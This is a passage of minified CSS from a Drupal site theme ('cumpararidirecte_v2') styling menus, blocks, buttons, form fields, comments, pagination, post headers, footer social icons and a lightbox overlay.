ul>li>a:hover,ul.art-vmenu ul>li>a.active:hover{background:#CAC7B4;background:rgba(202,199,180,0.4);margin:0 auto;}ul.art-vmenu ul li a:hover,ul.art-vmenu ul li a.active:hover{text-decoration:none;color:#B8A728;}ul.art-vmenu ul a:hover:after{background-position:center;}ul.art-vmenu ul a.active:hover:after{background-position:center;}ul.art-vmenu ul a.active:after{background-position:bottom;}ul.art-vmenu ul>li>a.active{background:#CAC7B4;background:rgba(202,199,180,0.4);margin:0 auto;}ul.art-vmenu ul a.active,ul.art-vmenu ul a:hover,ul.art-vmenu ul a.active:hover{text-decoration:none;color:#00E074;}ul.art-vmenu li li:after{display:block;position:absolute;content:' ';height:0;top:-1px;left:0;right:0;z-index:1;border-bottom:1px solid #CAC7B4;}ul.art-vmenu li li:before{display:block;position:absolute;content:' ';left:0;right:0;top:-1px;z-index:0;height:1px;}ul.art-vmenu>li>ul>li:first-child:before,ul.art-vmenu>li>ul>li:first-child:after{display:none;}.art-block{background:#FFFFFF;background:rgba(255,255,255,0.2);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 2px 1px rgba(0,0,0,0.08);-moz-box-shadow:0 0 2px 1px rgba(0,0,0,0.08);box-shadow:0 0 2px 1px rgba(0,0,0,0.08);border:1px solid rgba(0,0,0,0.2);padding:7px;margin:15px;}div.art-block img{border:1px dotted #CAC7B4;margin:7px;}.art-blockheader{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border-bottom:1px solid #CAC7B4;padding:6px 3px;margin:0 auto 7px;}.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover{color:#000000;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;font-variant:small-caps;margin:0 5px;}.art-blockheader .t:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/blockheadericon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-blockheader .t:before{bottom:0;}.art-blockcontent{border:1px solid transparent;padding:3px;margin:0 auto;color:#2A281E;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-blockcontent table,.art-blockcontent li,.art-blockcontent a,.art-blockcontent a:link,.art-blockcontent a:visited,.art-blockcontent a:hover{color:#2A281E;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-blockcontent p{margin:0 5px;}.art-blockcontent a,.art-blockcontent a:link{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-blockcontent a:visited,.art-blockcontent a.visited{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-blockcontent a:hover,.art-blockcontent a.hover{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;}.art-block li{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;color:#3F3C2C;margin:5px 0 0 10px;}.art-breadcrumbs{margin:0 auto;}a.art-button,a.art-button:link,a:link.art-button:link,body a.art-button:link,a.art-button:visited,body a.art-button:visited,input.art-button,button.art-button{text-decoration:none;font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;text-align:center;color:#008042;margin:0 5px 0 0 !important;overflow:visible;cursor:pointer;text-indent:0;line-height:23px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.art-button img{margin:0;vertical-align:middle;}.firefox2 .art-button{display:block;float:left;}input,select,textarea,a.art-search-button span{vertical-align:middle;font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}.art-block select{width:96%;}input.art-button{float:none !important;-webkit-appearance:none;}.art-button.active,.art-button.active:hover{background:#EAE9E1;background:-webkit-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(234,233,225,0.3);padding:0 10px;margin:0 auto;}.art-button.active,.art-button.active:hover{color:#C4C1AB !important;}.art-button.hover,.art-button:hover{background:#FFFFFF;background:-webkit-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(185,181,157,0.3);padding:0 10px;margin:0 auto;}.art-button.hover,.art-button:hover{color:#008042 !important;}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="tel"],input[type="time"],input[type="week"],textarea{background:#FFFFFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #B9B59D;margin:0 auto;}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="tel"],input[type="time"],input[type="week"],textarea{width:100%;padding:4px 0;color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-shadow:none;}input.art-error,textarea.art-error{background:#FFFFFF;border:1px solid #E2341D;margin:0 auto;}input.art-error,textarea.art-error{color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}form.art-search input[type="text"]{background:#FFFFFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #B9B59D;margin:0 auto;width:100%;padding:4px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}form.art-search{background-image:none;border:0;display:block;position:relative;top:0;padding:0;margin:5px;left:0;line-height:0;}form.art-search input,a.art-search-button{-webkit-appearance:none;top:0;right:0;}form.art-search>input,a.art-search-button{bottom:0;left:0;vertical-align:middle;}form.art-search input[type="submit"],input.art-search-button,a.art-search-button{border-radius:0;margin:0 auto;}form.art-search input[type="submit"],input.art-search-button,a.art-search-button{position:absolute;left:auto;display:block;border:none;background:url(/sites/all/themes/cumpararidirecte_v2/images/searchicon.png) center center no-repeat;width:24px;height:100%;padding:0;color:#000000 !important;cursor:pointer;}a.art-search-button span.art-search-button-text{display:none;}label.art-checkbox:before{background:#E3E2D8;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;}label.art-checkbox{cursor:pointer;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:16px;display:inline-block;color:#302E22 !important;}.art-checkbox>input[type="checkbox"]{margin:0 5px 0 0;}label.art-checkbox.active:before{background:#2EFF9A;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;display:inline-block;}label.art-checkbox.hovered:before{background:#6BFFB8;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;display:inline-block;}label.art-radiobutton:before{background:#FFFFFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;}label.art-radiobutton{cursor:pointer;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:12px;display:inline-block;color:#302E22 !important;}.art-radiobutton>input[type="radio"]{vertical-align:baseline;margin:0 5px 0 0;}label.art-radiobutton.active:before{background:#2EFF9A;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;display:inline-block;}label.art-radiobutton.hovered:before{background:#6BFFB8;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;display:inline-block;}.art-comments{border-top:1px dotted #CAC7B4;margin:0 auto;margin-top:25px;}.art-comments h2{color:#302E22;}.art-comment-inner{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:5px;margin:0 auto;margin-left:96px;}.art-comment-avatar{float:left;width:80px;height:80px;padding:2px;background:#fff;border:1px solid #00D66F;}.art-comment-avatar>img{margin:0 !important;border:none !important;}.art-comment-content{padding:10px 0;color:#302E22;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-comment{margin-top:6px;}.art-comment:first-child{margin-top:0;}.art-comment-header{color:#302E22;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:100%;}.art-comment-header a,.art-comment-header a:link,.art-comment-header a:visited,.art-comment-header a.visited,.art-comment-header a:hover,.art-comment-header a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:100%;}.art-comment-header a,.art-comment-header a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;color:#008042;}.art-comment-header a:visited,.art-comment-header a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;}.art-comment-header a:hover,.art-comment-header a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00A857;}.art-comment-content a,.art-comment-content a:link,.art-comment-content a:visited,.art-comment-content a.visited,.art-comment-content a:hover,.art-comment-content a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-comment-content a,.art-comment-content a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#008042;}.art-comment-content a:visited,.art-comment-content a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;}.art-comment-content a:hover,.art-comment-content a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00A857;}.art-pager{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:6px;margin:2px;}.art-pager>*:last-child{margin-right:0 !important;}.art-pager>span{cursor:default;}.art-pager>*{background:#EAE9E1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:10px;margin:0 4px 0 auto;line-height:normal;position:relative;display:inline-block;margin-left:0;}.art-pager a:link,.art-pager a:visited,.art-pager .active{line-height:normal;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#004725;}.art-pager .active{background:#C4C1AB;padding:10px;margin:0 4px 0 auto;color:#005C2F;}.art-pager .more{background:#EAE9E1;margin:0 4px 0 auto;}.art-pager a.more:link,.art-pager a.more:visited{color:#3B350D;}.art-pager a:hover{background:#2EFF9A;padding:10px;margin:0 4px 0 auto;}.art-pager  a:hover,.art-pager  a.more:hover{text-decoration:none;color:#1D1B06;}.art-pager>*:after{margin:0 0 0 auto;display:inline-block;position:absolute;content:' ';top:0;width:0;height:100%;right:0;text-decoration:none;}.art-pager>*:last-child:after{display:none;}.art-commentsform{background:#F2F2ED;background:transparent;padding:10px;margin:0 auto;margin-top:25px;color:#302E22;}.art-commentsform h2{padding-bottom:10px;margin:0;color:#302E22;}.art-commentsform label{display:inline-block;line-height:25px;}.art-commentsform input:not([type=submit]),.art-commentsform textarea{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;max-width:100%;}.art-commentsform .form-submit{margin-top:10px;}.art-post{margin:22px;}a img{border:0;}.art-article img,img.art-article,.art-block img,.art-footer img{margin:7px 7px 7px 7px;}.art-metadata-icons img{border:none;vertical-align:middle;margin:2px;}.art-article table,table.art-article{border-collapse:collapse;margin:1px;}.art-post .art-content-layout-br{height:0;}.art-article th,.art-article td{padding:2px;vertical-align:top;text-align:left;}.art-article th{text-align:center;vertical-align:middle;padding:7px;}pre{overflow:auto;padding:0.1em;}.preview-cms-logo{border:0;margin:1em 1em 0 0;float:left;}.image-caption-wrapper{padding:7px 7px 7px 7px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper img{margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper div.art-collage{margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper p{font-size:80%;text-align:right;margin:0;}.art-postmetadataheader{border-bottom:1px solid #CAC7B4;margin:0 auto;position:relative;z-index:1;padding:1px;margin-bottom:5px;}.art-postheadericon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postheadericon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postheadericon:before{bottom:0;}.art-postheader{color:#002915;margin:5px 10px;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-transform:uppercase;}.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a.visited,.art-postheader a:hover,.art-postheader a.hovered{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-transform:uppercase;}.art-postheader a,.art-postheader a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheader a:visited,.art-postheader a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheader a:hover,.art-postheader a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheadericons,.art-postheadericons a,.art-postheadericons a:link,.art-postheadericons a:visited,.art-postheadericons a:hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#002915;}.art-postheadericons{padding:1px;margin:0 0 0 10px;}.art-postheadericons a,.art-postheadericons a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#00331A;}.art-postheadericons a:visited,.art-postheadericons a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;color:#00331A;}.art-postheadericons a:hover,.art-postheadericons a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:underline;color:#00331A;}.art-postdateicon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postdateicon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postdateicon:before{bottom:0;}.art-postauthoricon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postauthoricon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postauthoricon:before{bottom:0;}.art-postediticon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postediticon.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;}.opera .art-postediticon:before{bottom:0;}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postbullets.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;}.opera .art-postcontent ul>li:before,.opera   .art-post ul>li:before,.opera   .art-textblock ul>li:before{bottom:0;}.art-postcontent li,.art-post li,.art-textblock li{font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;margin:2px 0 0 15px;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li,.art-postcontent ol,.art-post ol,.art-textblock ol{padding:0;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{padding-left:10px;}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{margin-left:-10px;}.art-postcontent ol,.art-post ol,.art-textblock ol,.art-postcontent ul,.art-post ul,.art-textblock ul{margin:1em 0 1em 15px;}.art-postcontent li ol,.art-post li ol,.art-textblock li ol,.art-postcontent li ul,.art-post li ul,.art-textblock li ul{margin:0.5em 0 0.5em 15px;}.art-postcontent li,.art-post li,.art-textblock li{margin:2px 0 0 0;}.art-postcontent ol>li,.art-post ol>li,.art-textblock ol>li{overflow:visible;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{overflow-x:visible;overflow-y:hidden;}blockquote{background:#E3E2D8 url(/sites/all/themes/cumpararidirecte_v2/images/postquote.png) no-repeat scroll;padding:10px 10px 10px 47px;margin:10px 0 0 25px;color:#12110D;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:italic;text-align:left;overflow:auto;clear:both;}blockquote a,.art-postcontent blockquote a,.art-blockcontent blockquote a,.art-footer blockquote a,blockquote a:link,.art-postcontent blockquote a:link,.art-blockcontent blockquote a:link,.art-footer blockquote a:link,blockquote a:visited,.art-postcontent blockquote a:visited,.art-blockcontent blockquote a:visited,.art-footer blockquote a:visited,blockquote a:hover,.art-postcontent blockquote a:hover,.art-blockcontent blockquote a:hover,.art-footer blockquote a:hover{color:#12110D;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:italic;text-align:left;}blockquote p,.art-postcontent blockquote p,.art-blockcontent blockquote p,.art-footer blockquote p{margin:0;margin:5px 0;}.Sorter img{border:0;vertical-align:middle;padding:0;margin:0;position:static;z-index:1;width:12px;height:6px;}.Sorter a{position:relative;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:visited,.Sorter a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:hover,.Sorter a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00994F;}.Sorter{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#008042;}.art-footer{border-top:1px dotted #CAC7B4;margin:0 auto;position:relative;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;text-align:center;padding:0;}.art-footer a,.art-footer a:link,.art-footer a:visited,.art-footer a:hover,.art-footer td,.art-footer th,.art-footer caption{color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-footer p{padding:0;text-align:center;}.art-footer a,.art-footer a:link{color:#00F57E;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-footer a:visited{color:#8F8A66;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-footer a:hover{color:#008545;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;}.art-footer h1{color:#00D66F;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h2{color:#00D66F;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h3{color:#A6A182;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h4{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h5{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h6{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer img{border:none;margin:0;}.art-footer-inner{margin:0 auto;min-width:700px;max-width:1728px;width:90%;padding:25px;padding-right:25px;padding-left:25px;}.art-rss-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footerrssicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-rss-tag-icon:empty{vertical-align:middle;}.art-facebook-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footerfacebookicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-facebook-tag-icon:empty{vertical-align:middle;}.art-twitter-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footertwittericon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-twitter-tag-icon:empty{vertical-align:middle;}.art-tumblr-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/tumblricon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-tumblr-tag-icon:empty{vertical-align:middle;}.art-pinterest-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/pinteresticon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-pinterest-tag-icon:empty{vertical-align:middle;}.art-vimeo-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/vimeoicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-vimeo-tag-icon:empty{vertical-align:middle;}.art-youtube-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/youtubeicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-youtube-tag-icon:empty{vertical-align:middle;}.art-linkedin-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/linkedinicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-linkedin-tag-icon:empty{vertical-align:middle;}.art-footer ul>li:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/footerbullets.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;margin-left:-13px;}.opera .art-footer ul>li:before{bottom:0;}.art-footer li{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#454231;}.art-footer ul>li,.art-footer ol{padding:0;}.art-footer ul>li{padding-left:13px;}.art-page-footer,.art-page-footer a,.art-page-footer a:link,.art-page-footer a:visited,.art-page-footer a:hover{font-family:Arial;font-size:10px;letter-spacing:normal;word-spacing:normal;font-style:normal;font-weight:normal;text-decoration:underline;color:#00A857;}.art-page-footer{position:relative;z-index:auto !important;padding:1em;text-align:center !important;text-decoration:none;color:#625F46;}.art-lightbox-wrapper{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000;}.art-lightbox,.art-lightbox-wrapper .art-lightbox-image{cursor:pointer;}.art-lightbox-wrapper .art-lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle;}.art-lightbox-wrapper .art-lightbox-image.active{display:inline-block;}.art-lightbox-wrapper .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100;}.art-lightbox-wrapper .loading{background:#fff url(/sites/all/themes/cumpararidirecte_v2/images/preloader-01.gif) center center no-repeat;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100;}.art-lightbox-wrapper .arrow{cursor:pointer;height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003;}.art-lightbox-wrapper .arrow.left{left:9px;}.art-lightbox-wrapper .arrow.right{right:9px;}.art-lightbox-wrapper .arrow:hover{opacity:1;filter:alpha(opacity=100);}.art-lightbox-wrapper .arrow.disabled{display:none;}.art-lightbox-wrapper .arrow-t,.art-lightbox-wrapper .arrow-b{background-color:#fff;border-radius:3px;height:6px;left:26px;position:relative;width:30px;}.art-lightbox-wrapper .arrow-t{top:38px;}.art-lightbox-wrapper .arrow-b{top:50px;}.art-lightbox-wrapper .close{cursor:pointer;height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003;}.art-lightbox-wrapper .close:hover{opacity:1;filter:alpha(opacity=100);}.art-lightbox-wrapper .close .cw,.art-lightbox-wrapper .close .ccw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px;}.art-lightbox-wrapper .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);}.art-lightbox-wrapper .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg);}.art-lightbox-wrapper .close-alt,.art-lightbox-wrapper .arrow-right-alt,.art-lightbox-wrapper .arrow-left-alt{color:#fff;display:none;font-size:2.5em;line-height:100%;}.ie8 .art-lightbox-wrapper .close-alt,.ie8 .art-lightbox-wrapper .arrow-right-alt,.ie8 .art-lightbox-wrapper .arrow-left-alt{display:block;}.ie8 .art-lightbox-wrapper .cw,.ie8 .art-lightbox-wrapper .ccw{display:none;}.art-content-layout .art-sidebar1{background:#FFFFCC;border-right:1px solid #CAC7B4;margin:0 auto;width:30%;}.art-content-layout .art-content{margin:0 auto;}body.toolbar-drawer{padding-top:65px !important;}table{width:100%;}ul li,.item-list ul li,.menu ul li,ul li.expanded,ul li.leaf,ul li.collapsed,li.expanded,li.leaf,li.collapsed{text-align:left;list-style-type:none;list-style-image:none;}ul.arttabs_primary,ul.arttabs_secondary,.links,img.service-links{padding-left:0;margin-left:0;}ul.arttabs_primary li,ul.arttabs_secondary li{display:inline;}ul.arttabs_primary li:before,ul.arttabs_secondary li:before{content:' ';margin-left:6px;}ul.links{overflow:hidden;}ul.links li,.block ul{background-image:none;padding:0;}ul.menu li a.active{font-weight:bold;}#tinymce body ul,#tinymce body.mceContentBody ul,body.mceContentBody ul{margin:1em 0 1em 2em;}li.messages{margin:5px 0;}#user-login-form{text-align:left;}#user-login-form ul li{background-image:none;padding-left:0;}fieldset,fieldset legend{display:block;}.breadcrumb{display:block;padding-bottom:.7em;}#preview-args{width:auto;}.tags{float:left;}.messages{padding:5px;margin:5px 0;}.status{border:1px solid #090;background:#C9FBC8;margin:5px 0;}tr.even,tr.odd{background-color:transparent;}#forum .links li{float:none;clear:both;}#forum table{width:auto;margin-top:15px;}#forum td.container{padding-top:15px;border-left:none;border-right:none;}#forum td.active{background-color:transparent;}#forum td.forum,#forum td.topics,#forum td.posts,#forum td.last-reply{padding-top:4px;padding-bottom:4px;}#forum td.container{font-weight:bold;}#forum td.active{background-color:transparent;}.forum-topic-navigation{border-top:0 transparent;border-bottom:0 transparent;}.forum-topic-navigation .topic-previous{text-align:left;float:left;}.forum-topic-navigation .topic-next{text-align:right;float:right;}.read_more{margin:5px 0;text-align:left;}.sticky-table H2{font-size:10px;}#footer{text-align:center;}.filefield-upload 